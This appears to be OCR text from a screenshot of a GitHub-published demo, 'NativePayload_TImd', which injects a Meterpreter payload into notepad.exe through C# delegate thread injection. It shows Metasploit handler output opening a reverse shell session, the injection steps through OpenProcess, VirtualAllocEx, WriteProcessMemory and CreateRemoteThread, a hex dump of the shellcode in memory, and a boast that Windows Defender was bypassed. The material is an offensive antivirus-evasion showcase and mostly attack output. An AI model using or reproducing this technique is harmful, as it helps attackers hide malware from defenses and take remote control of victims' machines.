 msf5 exploit(multi/handler) > [*] Sending stage (201283 bytes) to 192.168.56.104
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.104:49753) at
2020-07-10 20:33:43 -0400
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getpid
Current pid: 6116
meterpreter > shell
Process 5692 created.
Channel 1 created.
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\Damonm>
File Machine View Input Devices Help
Command Prompt
NativePayload_TImd , Published by Damon Mohammadbagher , Jul 2020
NativePayload_TImd Thread Injection into Target Process + C#
[>] Steps will run by Delay (2500)
[>] Steps Count 4
[>] API::VirtualAllocEx set to MemoryProtection.ExecuteReadWrite
[!] Injection Started Time 7/10/2020 9:03:49 AM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:6116 Process
[!] Thread Injection Done Time 7/10/2020 9:03:49 AM
Step1 Delegate.Invoke(00000098) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(230ED5A0000) Intptr Done. [API::VirtualAllocEx]
Step3 Delegate.Invoke(00000000) true ;D Done. [API::WriteProcessMemory]
Step4 Delegate.Invoke(00000328) Intptr Done. [API::CreateRemoteThread]
Bingo Meterpreter Session by Thread Injection Method + C# ;)
C:\Users\Damonm\Desktop\Demo>
Windows Security
Protection updates
View information about your security intelligence version, and check for
updates.
Security intelligence
Windows Defender Antivirus uses security intelligence to detect threats.
We try to automatically download the most recent
your device against the newest threats. You can also
updates.
Security intelligence version: 1.319.1169.0
Version created on: 7/9/2020 9:12 PM
Last update: 7/10/2020 8:47 AM
Check for updates
Bingo: Windows Defender
Bypassed with C# Delegate
Techniques...
as you can see Meterpreter
Payload in memory "Not
Detected" by AV
notepad.exe (6116) Properties
General Statistics Performance Threads Token Modules
Memory Environment Handles GPU Disk and Network Comment
Hide free regions
Base address Type
0x230ed580000 Mapped
0x230ed590000 Mapped
0x230ed5a0000 Private
0x230ed5a0... Private: Commit
0x230ed5b0000 Private
notepad.exe (6116) (0x230ed5a0000 - 0x230ed5a1000)
00000000 fc 48 83 e4 f0 e8 cc 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 66 81 78 RAQH.R .B<H..f.x
00000050 18 0b 02 0f 85 72 00 00 00 8b 80 88 00 00 00 48 .....r.........H
00000060 85 c0 74 67 48 01 d0 50 8b 48 18 44 8b 40 20 49 ..tgH..P.H.D.@ I
Process Hacker [DESKTOP-GGCLCF3
Hacker View Tools Users Help
Refresh Options Find ha
Processes Services Network Disk
Name PID
SecHealthUI.exe 2080
SecurityHealthHos... 5788
RuntimeBroker.exe 6896
WindowsInternal.C... 7312
SystemSettings.exe 1116
smartscreen.exe 7644
cmd.exe 6552
conhost.exe 7624
notepad.exe 6116
cmd.exe 5692
conhost.exe 6816
Taskmgr.exe 5196
MicrosoftEdge.exe 1664
Type here to search
9:10 AM
7/10/2020
1